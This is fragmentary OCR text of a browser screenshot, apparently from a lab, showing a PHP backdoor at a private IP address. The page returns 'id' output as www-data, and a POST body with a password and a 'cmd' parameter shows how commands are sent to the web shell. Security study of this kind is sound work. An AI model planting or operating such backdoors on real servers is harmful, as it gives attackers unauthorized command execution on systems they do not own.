 不安全 192.168.159.180/Backdoor/php-backdoor.php
[+] SECURE WEBSHELL
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.159.180/Backdoor/php-backdoor.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
password=newpassword&cmd=id
Name
DNT
Name
Upgr
Name